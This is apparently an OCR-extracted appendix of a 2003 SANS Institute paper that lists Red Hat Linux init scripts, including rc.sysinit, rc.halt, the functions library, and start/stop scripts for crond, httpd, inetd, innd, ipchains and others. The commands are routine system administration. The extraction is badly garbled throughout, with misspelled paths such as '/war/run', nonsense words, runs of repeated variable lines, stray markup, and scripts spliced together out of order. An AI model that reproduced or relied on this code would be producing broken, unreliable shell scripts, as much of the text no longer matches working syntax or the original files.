<b>elif** [ "\$rc" = "1" -a -x /sbin/quotacheck ]; then  **fi fi** # Mount all other filesystems (except for NFS and /proc, which is already<br># mounted). Contrary to standard usage,<br># filesystems are NOT unmounted in single user mode.<br>action "Mounting local filesystems" mount -a -t nonfs,s **if [ X"\$\_RUN\_QUOTACHECK" = X1 -a -x /sbin/quotacheck ]; then action "Checking filesystem quotas" /sbin/quotacheck -v -R -a fi # Configure machine if necessary. if [ -f /.unconfigured ]; then if [ -x /usr/bin/passwd ]; then /usr/bin/passwd root fi if [ -x /usr/sbin/netconfig ]; then /usr/sbin/netconfig fi if [ -x /usr/sbin/timeconfig ]; then /usr/sbin/timeconfig fi if [ -x /usr/sbin/authconfig ]; then /usr/sbin/authconfig --nostart fi if [ -x /usr/sbin/ntsysv ]; then /usr/sbin/ntsysv --level 35 fi # Reread in network configuration data. if [ -f /etc/sysconfig/network ]; then . /etc/sysconfig/network # Reset the hostname. action "Resetting hostname \${HOSTNAME}" hostname \${HOSTNAME}**

 **# Reset the NIS domain name. if [ -n "\$NISDOMAIN" ]; then action "Resetting NIS domain name \$NISDOMAIN" domainname \$NISDOMAIN else domainname "" fi fi rm -f /.unconfigured fi if [ -x /sbin/quotaon ]; then action "Turning on user and group quotas for local filesystems" /sbin/quotaon -a fi # Clean out /etc. rm -f /fastboot /fsckoptions /forcefsck # Do we need (w|u)tmpx files? We don't set them up, but the sysadmin might... \_NEED\_XFILES= [ -f /var/run/utmpx -o -f /var/log/wtmpx ] && \_NEED\_XFILES=1** # Clean up /war<br># I'd use find, but /usr may not be mounted.<br>for afile in /war/look/\* /war/run/\*; do<br>if [ -d "Safile" ]; then<br>single "basename Safile" != "news" -a "basename Safile" != "sudo" ] && rm -f<br>Safile,"<br>"basename  **rm -f \$afile fi done** (<br>
f Clean up utmp/wtmp<br>
>/war/may/map<br>
touch /war/log/wtmp<br>
chouch /war/log/wtmp<br>
chouch /war/log/wtmp<br>
chouch 0664 /war/run/utmp /war/log/wtmp<br>
chouch /war/log/wtmpx<br>
>/war/run/utmpx<br>
chouch /war/log/wtmpx<br>
chapp utmp /w **# Delete X locks rm -f /tmp/.X\*-lock # Delete Postgres sockets rm -f /tmp/.s.PGSQL.\* # Right, now turn on swap in case we swap to files. swapon -a >/dev/null 2>&1 action "Enabling swap space" /bin/true # Initialize the serial ports. if [ -f /etc/rc.d/rc.serial ]; then . /etc/rc.d/rc.serial fi** # If a SCSI tape has been detected, load the st module unconditionally<br># since many SCSI tapes don't deal well with st being loaded and unloaded<br> $\text{if } \begin{bmatrix} -\ell ~ \text{process}/s \text{cess} \end{bmatrix}$  is grep -q 'Type: Sequential-Access' /pro  **fi fi fi** # Generate a header that defines the boot kernel.<br>
if uname -r | grep -q smp ; then<br>
SMC="1"<br>
UP="0"<br>
UP="1"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC="0"<br>
SMC= **OLDUP=`grep "#define \_\_BOOT\_KERNEL\_UP" /boot/kernel.h 2>/dev/null | awk '{ print** %3)''<br>if [ "\$SMP" != "\$OLDSMP" -o "\$UP" != "\$OLDUP" ]; then<br>cat > /boot/kernel.h << EOP<br>/\* This file is automatically generated at boot time. \*/<br>#ifindef \_BOOT KERNEL H<br>#define \_BOOT KERNEL H **#ifndef \_\_BOOT\_KERNEL\_SMP #define \_\_BOOT\_KERNEL\_SMP \$SMP #endif #ifndef \_\_BOOT\_KERNEL\_UP #define \_\_BOOT\_KERNEL\_UP \$UP #endif #endif EOF fi** #Adjust symlinks as necessary in /boot to keep system services from<br># spewing messages about mismatched System maps and so on.<br>if [ -L /boot/System.map -a -r /boot/System.map uname -r' ]; then<br>if [ -L /boot/System.map -ina **fi if [ ! -e /boot/System.map -a -r /boot/System.map-`uname -r` ] ; then ln -s -f System.map-`uname -r` /boot/System.map fi** # Now that we have all of our basic modules loaded and the kernel going,<br># let's dump the syslog ring somewhere so we can find it later<br>dmesg > /var/log/dmesg<br>kill -TERM '/sbin/pidof getkey' >/dev/null 2>&1 **} & if [ "\$PROMPT" != "no" ]; then /sbin/getkey i && touch /var/run/confirm fi wait #!/bin/sh # Startup script for anacron # # chkconfig: 2345 05 92 # description: Anacron a periodic command scheduler. # Source function library. . /etc/rc.d/init.d/functions [ -f /usr/sbin/anacron ] || exit 0 case "\$1" in start)**

```
echo -n "Starting anacron: "<br>
daemon anacron<br>
<b>echo<br>
;;
```
**Consider the consideration in the considered and the considered and the constraints.**  $\frac{1}{2}$  is a considered and  $\frac{1}{2}$  is a considered and  $\frac{1}{2}$  is a considered and  $\frac{1}{2}$  is a considered and  $\frac{1}{2}$  is a Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46  **echo -n "Shutting down anacron " killproc anacron echo stop)** *<i>x***<sub>2</sub>** *x***<sub>2</sub>** *x***<sub>2</sub> status) status anacron ;; restart) \$0 stop \$0 start ;; \*) echo "Usage: anacron {start|stop|restart|status}" exit 1 esac exit 0 #!/bin/sh** # chkconfig: 2345 16 84<br># chkconfig: 2345 16 84<br># checription: apped is used for monitoring batery status and logging it via \<br># syslog(8). It can also be used for shutting down the machine when \<br># checription=in apped<br># **# Don't bother if /proc/apm doesn't exist, kernel has not support for APM. [ -e /proc/apm ] || exit 0 CONFIG=/etc/sysconfig/apmd # Source function library. . /etc/rc.d/init.d/functions # Source time clock options CLOCK=/etc/sysconfig/clock RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting up APM daemon: " test -r "\$CONFIG" && . "\$CONFIG" test -r "\$CLOCK" && . "\$CLOCK" if [ "\$UTC" = true -o "\$UTC" = yes ]; then APMD\_OPTIONS="\$APMD\_OPTIONS -u" fi #daemon /usr/sbin/apmd "\$APMD\_OPTIONS" daemon /usr/sbin/apmd -p \$LOGPERCENTCHANGE -w \$WARNPERCENT \$ADDPARAMS \$PRESUSPENDCMD \ \$POSTRESUMECMD \$LOWBATCMD \$ACONCMD \$ACOFFCMD RETVAL=\$? [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/apmd echo ;; stop) echo -n "Shutting down APM daemon: " killproc apmd RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/apmd echo ;; status) status apmd RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$?** *<i>x***; \*) echo "Usage: apmd.init {start|stop|status|restart|reload}" exit 1 esac exit \$RETVAL #!/bin/bash # # /etc/rc.d/init.d/atd # # Starts the at daemon # # chkconfig: 345 40 60 # description: Runs commands scheduled by the at command at the time \ # specified when at was run, and runs batch commands when the load \ # average is low enough. # processname: atd # Source function library. . /etc/rc.d/init.d/functions test -x /usr/sbin/atd || exit 0 RETVAL=0 #** See how we were called. **#** case "51" in <br>start)  $\text{f}$  Check if atd is already running<br>if  $[1 - f/\text{var}/\text{lock}/\text{subxy}/\text{std}]$ ; then<br>ighth  $\text{f}$  if  $[1 - f/\text{var}/\text{lock}/\text{subxy}/\text{std}]$ ; then<br>ighth  $\text{var}$  are  $\text{var}$  are  $\text{var}$  are  $\text{var}$  are  $\text{var}$  are  $\text{$  **fi ;; stop) echo -n 'Stopping at daemon: ' killproc /usr/sbin/atd RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/atd echo ;; reload|restart) \$0 stop \$0 start RETVAL=\$? ;; status) status /usr/sbin/atd RETVAL=\$? ;; \*) echo "Usage: /etc/rc.d/init.d/atd {start|stop|restart|reload|status}" exit 1 esac exit \$RETVAL #! /bin/sh**

**# # crond Start/Stop the cron clock daemon.** #<br>
# chkconfig: 2345 40 60<br>
# description: cron is a standard UNIX program that runs user-specified \<br>
# grograms at periodic scheduled times. vixie cron adds a \<br>
# securic fastures to the basic UNIX cron, including<br>
# p **# config: /etc/crontab # pidfile: /var/run/crond.pid # Source function library. . /etc/rc.d/init.d/functions RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting cron daemon: " daemon crond RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/crond ;; stop) echo -n "Stopping cron daemon: " killproc crond RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/crond ;; status) status crond RETVAL=\$? ;; restart) \$0 stop \$0 start RETVAL=\$? ;; reload) killall -HUP crond RETVAL=\$? ;; \*) echo "Usage: crond {start|stop|status|restart}" exit 1 esac exit \$RETVAL #!/bin/sh # # functions This file contains functions to be used by most or all # shell scripts in the /etc/init.d directory. # # Version: @(#) /etc/init.d/functions 1.01 26-Oct-1993 # # Author: Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org> # Hacked by: Greg Galloway and Marc Ewing # # First set up a default search path. export PATH="/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin" # Get a sane screen width [ -z "\$COLUMNS" ] && COLUMNS=80 # Read in our configuration if [ -z "\$BOOTUP" ]; then if [ -f /etc/sysconfig/init ]; then . /etc/sysconfig/init** else<br>
f This all seem confusing? Look in /etc/sysconfig/init,<br>
f or in /usr/doc/initscripts-\*/sysconfig.kxt<br>
RES COLes0<br>
RES COLes<br>
NOT TO COLE and the COLE (1931)<br>
SECOLE SOLE SEEM:<br>
SEECOLE SUCCUPED TO A SUCCUPED TO A<br>
S **fi** [ -x /sbin/consoletype ]; then<br> **if** [ "consoletype`" = "serial" ]; then<br>
BOOTUP=serial<br>
MOVE\_TO COL=<br>
SETCOLOR\_FAILURE=<br>
SETCOLOR\_FAILURE=<br>
SETCOLOR\_FAILURE=<br>
SETCOLOR\_FAILURE=  **SETCOLOR\_NORMAL= fi fi fi if [ "\$BOOTUP" != "verbose" ]; then INITLOG\_ARGS="-q" else INITLOG\_ARGS= fi** # A function to start a program.<br>  $\theta = 0$ <br>  $\sinh(\theta)$ <br>  $\sinh(\theta)$  **--user) shift daemon\_user=\$1 shift ;; -\*|+\*) nicelevel=\$1 shift ;;**  $\int_{0}^{1}$  nicelevel=0  **;; esac done # Save basename. [ -z \$gotbase ] && base=`basename \$1` # See if it's already running. pidlist=`pidofproc \$base` pid= for apid in \$pidlist ; do [ -d /proc/\$apid ] && pid="\$pid \$apid" done**

**© SANS Institute 2003, Author retains full rights.** | - "spac" | sa space >/dev/nuli 2>si sa return<br>| space and space in the cost development when the character of the cold mask and the problems of the problem<br>| problems of the demon it also closes some security problems |  **[ -n "\$pid" ] && ps h \$pid >/dev/null 2>&1 && return # Echo daemon [ "\$BOOTUP" = "verbose" ] && echo -n " \$base" # And start it up. if [ -z "\$daemon\_user" ]; then nice -n \$nicelevel initlog \$INITLOG\_ARGS -c "\$\*" && success "\$base startup" || failure "\$base startup" else**<br>
nice -n \$nicelevel initlog \$INITLOG\_ARGS -c "su \$daemon\_user -c \"\$\*\""<br> **&&** success "\$base startup" || failure "\$base star<br>
tup"<br>
fi **} # A function to stop a program. killproc() { RC=0 # Test syntax. if [ \$# = 0 ]; then echo "Usage: killproc {program} [signal]" return 1 fi notset=0 # check for second arg to be kill level if [ "\$2" != "" ] ; then killlevel=\$2 else notset=1 killlevel="-9" fi # Save basename. base=`basename \$1` # Find pid. pidlist=`pidofproc \$base` pid= for apid in \$pidlist ; do [ -d /proc/\$apid ] && pid="\$pid \$apid" done**  $\begin{tabular}{l|c|c|c} \# \text{Kil}\ \text{1} & \text{1} &$  **if ps h \$pid >/dev/null 2>&1 ; then kill -KILL \$pid fi fi fi fi ps h \$pid >/dev/null 2>&1 RC=\$? [ \$RC -eq 0 ] && failure "\$base shutdown" || success "\$base shutdown" RC=\$((! \$RC)) # use specified level only else if ps h \$pid >/dev/null 2>&1; then kill \$killlevel \$pid RC=\$? [ \$RC -eq 0 ] && success "\$base \$killlevel" || failure "\$base \$killlevel" fi fi else failure "\$base shutdown" fi # Remove pid file if any. if [ "\$notset" = "1" ]; then rm -f /var/run/\$base.pid fi return \$RC } # A function to find the pid of a program. pidofproc() { # Test syntax. if [ \$# = 0 ] ; then echo "Usage: pidofproc {program}" return 1 fi # First try "/var/run/\*.pid" files**<br> **if**  $[-f$  /var/run/\$1.pid ;<br> **pid=`head -1** /var/run/\$1.pid<br> **if**  $[$  "\$pid" != "" ] ; then<br> **echo \$pid**<br> **return 0**<br> **fi fi #** Next try "pidof"<br>
pid=`pidof -o \$\$ -o \$PPID -o %PPID -x \$1`<br> **if** [ "\$pid" != "" ] ; then<br> **echo \$pid**<br>
return 0<br> **fi } status() { # Test syntax. if [ \$# = 0 ] ; then echo "Usage: status {program}" return 1 fi # First try "pidof" pid=`pidof -o \$\$ -o \$PPID -o %PPID -x \$1` if [ "\$pid" != "" ] ; then echo "\$1 (pid \$pid) is running..." return 0 fi** # Next try " $\sqrt{var}/var(N^2)$ " files it is in the set of  $\mathbf{F}$  of  $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf{F}$   $\mathbf$  **fi # See if /var/lock/subsys/\$1 exists if [ -f /var/lock/subsys/\$1 ]; then echo "\$1 dead but subsys locked" return 2**

 **fi echo "\$1 is stopped" return 3 } echo\_success() {<br>
[ "\$BOOTUP" = "color" ] && \$MOVE\_TO\_COL<br>
<b>echo -n "[ "**<br>
[ "\$BOOTUP" = "color" ] && \$SETCOLOR\_SUCCESS  **echo -n "OK" [ "\$BOOTUP" = "color" ] && \$SETCOLOR\_NORMAL echo -n " ]" echo -ne "\r" return 0 }** echo failure ()<br>
( "\$BOOTUP" = "color" ) & \$MOVE\_TO\_COL<br>
echo -n "{"<br>
( "\$BOOTUP" = "color" ) & \$SETCOLOR\_FAILURE<br>
echo -n "RAILED"<br>
("\$BOOTUP" = "color" ) & \$SETCOLOR\_NORMAL<br>
echo -n "'\r"<br>
return 1<br>
() **echo\_passed() {**<br> **echo\_-n "["**<br> **echo -n "["**<br> **echo -n "PASSED"**<br> **echo -n "PASSED"**<br> **echo -n "PASSED"**<br> **echo-n "PASSED"**<br> **echo-n "PASSED"**<br> **echo-n "PASSED"**<br> **explored by a set of set of set of set of sorthal echo -n "]" echo -ne "\r" return 1 } # Log that something succeeded success() { if [ -z "\$IN\_INITLOG" ]; then initlog \$INITLOG\_ARGS -n \$0 -s "\$1" -e 1 # silly hack to avoid EPIPE killing rc.sysinit<br>
trap "" SIGPIPE<br>
echo "\$INITLOG\_ARGS -n \$0 -s \"\$1\" -e 1" >&21<br>
trap - SIGPIPE<br>
fi [ "\$BOOTUP" != "verbose" ] && echo\_success return 0 } # Log that something failed failure() { rc=\$? if [ -z "\$IN\_INITLOG" ]; then initlog \$INITLOG\_ARGS -n \$0 -s "\$1" -e 2 else**<br>  **trap "" SIGPIPE<br>
<b>echo "\$INITLOG\_ARGS** -n \$0 -s \"\$1\" -e 2" >&21<br> **trap - SIGPIPE**<br> **fi [ "\$BOOTUP" != "verbose" ] && echo\_failure return \$rc } #** Log that something passed, but may have had errors. Useful for fsck<br>
passed() {<br>  $\text{r} = \text{r} \cdot \text{SIN}} \text{INTITOG}^*$  ]; then<br> **if [ -z "\$IN\_INITLOG" ];** then<br>
else  **trap "" SIGPIPE echo "\$INITLOG\_ARGS -n \$0 -s \"\$1\" -e 1" >&21 trap - SIGPIPE fi [ "\$BOOTUP" != "verbose" ] && echo\_passed return \$rc } #** Run some action. Log its output.<br> **action() {**<br> **action-\$1**<br> **action -n "\$STRING "**<br> **action \$1111110G\_ARGS -c "\$\*" && success "\$STRING" || failure "\$STRING"<br>
rc=\$?<br>
rc=\$? echo return \$rc }** # Confirm whether we really want to run this service<br>  $\text{confim }()$ <br>
echo-n "Start service \$1 (Y)es/(N)o/(C)ontinue? [Y] "<br>
read answer<br>
case \$answer in<br>  $\text{year of } \text{sqrt}$ <br>  $\text{return } 0$ <br>  $\text{return } 0$  **c|C) return 2 ;; n|N) return 1 ;; \*) confirm \$1 return \$? ;; esac } #!/bin/bash** # chkconfig: 2345 85 15<br># chkconfig: 2345 a5 15<br># description: GPM adds mouse support to text-based Linux applications such \<br># cut-and-paste operations, and includes support for pop-up \<br># menus on the console. **# processname: gpm # pidfile: /var/run/gpm.pid # config: /etc/sysconfig/mouse # source function library . /etc/rc.d/init.d/functions MOUSECFG=/etc/sysconfig/mouse RETVAL=0 case "\$1" in start) echo -n "Starting console mouse services: "**<br> **if**  $[ -f' '9MOUSECFG" ]$ ; then<br>
. "\$MOUSECFG"<br>
else<br>
echo "(no mouse is configured)"<br>
exit 0  **fi if [ "\$MOUSETYPE" = "none" ]; then echo "(no mouse is configured)" exit 0 fi**

**EXAMPLE CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONS** if [ "\$MOUSETYPE" = "Microsoft" ]; then<br>MOUSETYPE-ms<br>**#** Remount read only anything that's left mounted.  **fi if [ -n "\$MOUSETYPE" ]; then daemon gpm -t \$MOUSETYPE else daemon gpm fi RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/gpm ;; stop) echo -n "Shutting down console mouse services: " killproc gpm RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/gpm ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; status) status gpm RETVAL=\$? ;; \*) echo "Usage: gpm {start|stop|status|restart|reload}" exit 1 esac exit \$RETVAL #!/bin/bash # # rc.halt This file is executed by init when it goes into runlevel # 0 (halt) or runlevel 6 (reboot). It kills all processes, # unmounts file systems and then either halts or reboots. # # Author: Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org> # Modified for RHS Linux by Damien Neil # # Set the path. PATH=/sbin:/bin:/usr/bin:/usr/sbin . /etc/rc.d/init.d/functions runcmd() {**<br> **echo -n "\$1 "<br>
shift**<br> **if [ "\$BOOTUP" = "color" ]; then<br>
\$\* && echo\_success || echo\_failure<br>
<b>else \$\* fi echo } #** See how we were called.<br> **case "\$0" in**<br> **case "\$0" in**<br> **message="The system is halted"**<br>
command="halt"<br> *;*;  **\*reboot) message="Please stand by while rebooting the system..." command="reboot" ;; \*) echo "\$0: call me as \"rc.halt\" or \"rc.reboot\" please!" exit 1 ;; esac # Kill all processes. [ "\${BASH+bash}" = bash ] && enable kill runcmd "Sending all processes the TERM signal..." /sbin/killall5 -15 sleep 5 runcmd "Sending all processes the KILL signal.." /sbin/killall5 -9 # Write to wtmp file before unmounting /var halt -w** # Save mixer settings, here for lack of a better place.<br>grep -q "\(sparcaudio\|sound\)" /proc/devices<br>if [37 = 0 -a -x /bin/aumix-minimal ]; then<br>fill \$7 = 0 -a -x /bin/aumix-minimal -f /etc/.aumixrc -S **fi # Turn off swap, then unmount file systems. SWAPS=`awk '! /^Filename/ { print \$1 }' /proc/swaps` [ -n "\$SWAPS" ] && runcmd "Turning off swap" swapoff \$SWAPS [ -x /sbin/accton ] && runcmd "Turning off accounting" /sbin/accton [ -x /sbin/quotaoff ] && runcmd "Turning off quotas" /sbin/quotaoff -a # Unmount file systems, killing processes if we have to. sig= retry=3 remaining=`awk '!/(^#|proc|loopfs|^none|^\/dev\/root| \/ )/ {print \$2}' /proc/mounts` while [ -n "\$remaining" -a "\$retry" -gt 0 ] do if [ "\$retry" -lt 3 ]; then runcmd "Unmounting file systems (retry)" umount -a -f -t noproc else runcmd "Unmounting file systems" umount -a -f -t noproc fi sleep 2 remaining=`awk '!/(^#|proc|loopfs|^none|^\/dev\/root| \/ )/ {print \$2}' /proc/mounts` [ -z "\$remaining" ] && break /sbin/fuser -k -m \$sig \$remaining >/dev/null sleep 5 retry=\$((\$retry-1)) sig=-9 done mount -n -o remount,ro /** # turn of fraid<br>
f turn of radiatop -a -f /etc/raidtab ]; then<br>
if  $(x - x)$  is can not use raids<br>top -a here because this will only stop<br>
if we can not use raids to the default config file which is not always<br>
# devices lis  **unset mddev mddevs fi #runcmd "Turning off RAID" /sbin/raidstop -a fi**

**echo "\$message" if [ -f /fastboot ]; then echo "On the next boot fsck will be skipped." elif [ -f /forcefsck ]; then echo "On the next boot fsck will be forced." fi eval \$command -i -d -p #!/bin/sh # # Startup script for the Apache Web Server** #<br>chkconfig: 345 85 15<br># checription: Apache is a World Wide Web server. It is used to serve<br># processmans: MTML files and CGI.<br># processmans: MTML files and CGI.<br># config: /etc/httpd/conf/access.conf<br># config: /etc/httpd/ **# Source function library. . /etc/rc.d/init.d/functions #** See how we were called.<br> **case "\$1" in**<br>
start)<br>
echo -n "Starting httpd: "<br>
daemon httpd<br>
echo<br>
touch /var/lock/subsys/httpd<br>
;;  **stop) echo -n "Shutting down http: " killproc httpd echo rm -f /var/lock/subsys/httpd rm -f /var/run/httpd.pid ;; status) status httpd ;; restart) \$0 stop \$0 start ;; reload) echo -n "Reloading httpd: " killproc httpd -HUP echo**  $\binom{2}{1}$  **echo "Usage: \$0 {start|stop|restart|reload|status}" exit 1 esac exit 0 #! /bin/sh** *i* dentd **# identd Start/Stop RFC 1413 identd server** # chkconfig: 345 35 65<br>
# chkconfig: 345 35 65<br>
# chkconfig: The identity are reprovides a means to determine the identity<br>
# conserved a user of a particular TCP connection. Given a TCP port<br>
# mumber pair, it returns a **# Source function library. . /etc/rc.d/init.d/functions # Get config. . /etc/sysconfig/network # Check that networking is up. if [ \${NETWORKING} = "no" ] then exit 0 fi [ -x /usr/sbin/identd ] || exit 0 IDENTDOPTS="-e -o" RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting identd: " daemon identd \$IDENTDOPTS RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/identd ;; stop) echo -n "Stopping identd services: " killproc identd RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/identd ;; status) status identd RETVAL=\$? ;; restart|reload) \$0 stop \$0 start RETVAL=\$? ;; \*) echo "Usage: identd {start|stop|status|restart|reload}" exit 1 esac exit \$RETVAL #! /bin/sh # # inet Start TCP/IP networking services. This script # starts the Internet Network Daemon. # # Author: Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org> # Various folks at Red Hat** # chkconfig: 345 50 50<br>
# chkconfig: 345 50 50<br>
# checription: The internet superserver deemon (commonly called inetd) \<br>
# starts a variety of other internet services as needed. It \<br>
is responsible for starting many ser

**runcmd "Unmounting proc file system" umount /proc**

**done**

**# Now halt or reboot.**

**# Remount read only anything that's left mounted. #echo "Remounting remaining filesystems (if any) readonly" mount | awk '/ext2/ { print \$3 }' | while read line; do mount -n -o ro,remount \$line**
# pidfile: /var/run/inetd.pid<br># config: /etc/sysconfig/network<br># config: /etc/inetd.conf **# Source function library. . /etc/rc.d/init.d/functions # Get config. . /etc/sysconfig/network # Check that networking is up. if [ \${NETWORKING} = "no" ] then exit 0 fi [ -f /usr/sbin/inetd ] || exit 0 RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting INET services: " daemon inetd RETVAL=\$? echo [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/inet ;; stop) echo -n "Stopping INET services: " killproc inetd RETVAL=\$? echo [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/inet ;; status) status inetd RETVAL=\$? ;; restart) \$0 stop \$0 start RETVAL=\$? ;; reload) killall -HUP inetd RETVAL=\$? ;; \*) echo "Usage: inet {start|stop|status|restart|reload}" exit 1 esac exit \$REVAL #! /bin/sh #** InterNet News System # chkconfig: - 95 05<br>
# chkconfig: - 95 05<br>
# description: inn is the most popular server for Usenet news. It allows<br>
\* source servers. It can be difficult to \<br>
\* set up properly though, so be sure to read /usr/doc/inn\* **# Source function library. . /etc/rc.d/init.d/functions # Get config. . /etc/sysconfig/network # Check that networking is up. if [ \${NETWORKING} = "no" ] then exit 0 fi [ -d /etc/news ] || exit 0 [ -d /usr/lib/news ] || exit 0 [ -d /var/spool/news ] || exit 0 RETVAL=0 # See how we were called. case "\$1" in start) echo -n "Starting INND system: " daemon --user news /etc/rc.d/rc.news RETVAL=\$? [ \$RETVAL -eq 0 ] && touch /var/lock/subsys/innd echo ;; stop) if [ -f /var/run/news/innd.pid ] then echo -n "Stopping INND service: " killproc innd RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/run/news/innd.pid echo fi if [ -f /var/run/news/innwatch.pid ] then echo -n "Stopping INNWatch service: " killproc innwatch -9 RETVAL=\$? [ \$RETVAL -eq 0 ] && rm -f /var/run/news/innwatch.pid echo fi if [ -f /var/run/news/innfeed.pid ] then echo -n "Stopping INNFeed service: "<br>
killproc innfeed -9<br>
RETVAL=\$?<br>
<b>[ \$RETVAL -eq 0 ] && rm -f /var/run/news/innfeed.pid<br>
echo fi if [ -f /var/run/news/actived.pid ] then** echo -n "Stopping INN actived service: "<br>killproc actived -9<br>RETVAL=\$?<br>**[ \$RETVAL -eq 0 ] && rm -f /var/run/news/actived.pid<br>echo fi [ \$RETVAL -eq 0 ] && rm -f /var/lock/subsys/innd /var/lock/news/\* ;; status) status innd RETVAL=\$? ;; reload) echo -n "Reloading INN Service: " killproc innd -HUP RETVAL=\$? ;; restart) \$0 stop**

**© SANS Institute 2003, Author retains full rights. ;; \*) echo "Usage: \$0 {start|stop|status|restart}" exit 1 ;; esac exit \$RETVAL #!/bin/sh # # Startup script to implement /etc/sysconfig/ipchains pre-defined rules. # # chkconfig: - 08 92 # # description: Automates a packet filtering firewall with ipchains. # # Script Author: Joshua Jensen <joshua@redhat.com> # -- hacked up by gafton with help from notting # # config: /etc/sysconfig/ipchains # Sorce 'em up . /etc/rc.d/init.d/functions IPCHAINS\_CONFIG=/etc/sysconfig/ipchains**<br> **if**  $[ \cdot -x / \sin/2$  ipchains ]; then<br>
exit 0 **if [ ! -x /sbin/ipchains ]; then exit 0 fi** case "51" in<br>start) do squat if we don't have the config file<br>if  $\int f - f \sin(2\pi x) \cos(2\pi x) dx$  if  $\int f - f \sin(2\pi x) \cos(2\pi x) dx$  is<br>if  $\int f - f \sin(2\pi x) \cos(2\pi x) dx$  is the soleting all current rules and user defined chains:" ipchains<br>acti **-F action "Clearing all current rules and user defined chains:" ipchains -X** ipchains -2<br>
school - The Street Communication of the Street Communicular Communicular<br>
of the Street Communicular Communicular Communicular<br>
Success "Applying ipchains firewall rules" || \<br>
echo failure "Applying ipchains  **fi ;; stop)** action "Plushing all chains:" ipchains -F<br>action "Plushing" is included chains:" ipchains -X<br>echo -R "Resetting built-in chains to the default ACCEPT policy:"<br>ipchains -F forward ACCEPT as<br>ipchains -F forward ACCEPT as<br>inc  **rm -f /var/lock/subsys/ipchains** *x* restart" is really just "start" as this isn't a daemon,<br>
# "restart" is really yies "sand "start" clears any pre-defined rules anyway.<br>
# This is really only here to make those who expect it happy<br>
\$0 start<br>
::  **status) ipchains -nL ;;** panio)<br>
seho -n "Changing target policies to DENY: "<br>
ipchains -P inut DENY 16 \<br>
ipchains -P forward DENY 16 \<br>
ipchains -P courad DENY 16 \<br>
ipchains -P courad DENY 16 \<br>
isoccess "Changing target policies to DENY" || \<br>  **save)** echo -n "Saving current rules to \$IPCHAINS\_CONFIG: "<br>ipchains-save > \$IPCHAINS\_CONFIG 2>/dev/null && \<br>success "Saving current rules to \$IPCHAINS\_CONFIG" || \<br>failure "Saving current rules to \$IPCHAINS CONFIG"  **;; \*) echo "Usage: \$0 {start|stop|restart|status|panic|save}" exit 1 esac exit 0 #!/bin/sh # # kdcrotate This shell script rotates the list of KDCs in /etc/krb5.conf # # Author: Based on SysV Init in RHS Linux by Damien Neil # Written by Nalin Dahyabhai # # chkconfig: 345 99 01 # # description: Rotate the list of KDCs listed in /etc/krb5.conf # PATH=/sbin:\$PATH # Only run in runlevels where we're 'enabled', which should only be 345. if [ "\$1" != "start" ] ; then exit 0 fi # source function library . /etc/rc.d/init.d/functions** action "Rotating KDC list" "awk" | /^[[:pace:]]\*Adc[[:space:]]\*=/ { \\<br>
if (length (firstbdd) == 0) { \\<br>
directed }<br>
= 0) { \\<br>
else {\textdde = \\$p; \\<br>
} else {\textdde = \bedgether and help } > 0) { \\<br>
if (length (kdc  **kdclist = kdclist \\$0; \\ } \\ next; \\**  $\frac{1}{4} \sqrt{2}$  **if(length(kdclist) > 0) { \\ NEWCONFIG = NEWCONFIG kdclist ORS; \\ } \\ if(length(firstkdc) > 0) { \\ NEWCONFIG = NEWCONFIG firstkdc ORS; \\ } \\ firstkdc = \"\"; \\ kdclist = \"\"; \\**

 **\$0 start RETVAL=\$?**

**© SANS Institute 2003, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46  **NEWCONFIG = NEWCONFIG \\$0 ORS; \\ } \\ END {printf \"%s\", NEWCONFIG > \"/etc/krb5.conf\"}' /etc/krb5.conf" #!/bin/sh # # Load keytable # # This must be executed \*after\* /usr is mounted. # This means if /usr is NFS-mounted, it needs to # run after networking and NFS mounts are up.** #<br># chkconfig: 2345 75 05<br># description: This package loads the selected keyboard map as set in \<br># (etc/sysconfig/keyboard. This can be selected using the kbdconfig \<br># utility. You should leave this enabled for most mac **[ -f /etc/sysconfig/keyboard ] || exit 0 [ -f /usr/bin/loadkeys ] || exit 0 RETVAL=\$? case "\$1" in start)** # Load the proper keymap: "<br>cho - n "Loading keymap: "<br>. /etc/aysconfig/keyboard" = "bogus" ]; than<br>if ["\${KEYTRMER: -bogus}" = "bogus" ]; than<br># Specify property are served to a server be 